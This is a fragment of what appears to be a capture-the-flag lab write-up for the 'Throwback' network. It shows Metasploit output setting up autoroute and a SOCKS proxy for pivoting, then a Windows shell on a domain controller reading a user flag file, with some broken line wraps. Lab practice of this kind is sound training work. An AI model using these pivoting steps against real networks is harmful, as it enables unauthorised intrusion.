 's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > use socks_proxy
Matching Modules
================
   #  Name                          Disclosure Date  Rank
Check  Description
   -  ----                          ---------------  ----
-----  -----------
   0  auxiliary/server/socks_proxy                   normal
No     SOCKS Proxy Server
Interact with a module by name or index. For example info 0,
use 0 or use auxiliary/server/socks_proxy
[*] Using auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
  Id  Name                           Payload  Payload opts
  --  ----                           -------  ------------
  0   Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) >
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd>cd Deskto
p
throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Desktopt
ype user.txt
throwback\jeffersd@THROWBACK-DC01 C:\Users\jeffersd\Desktop>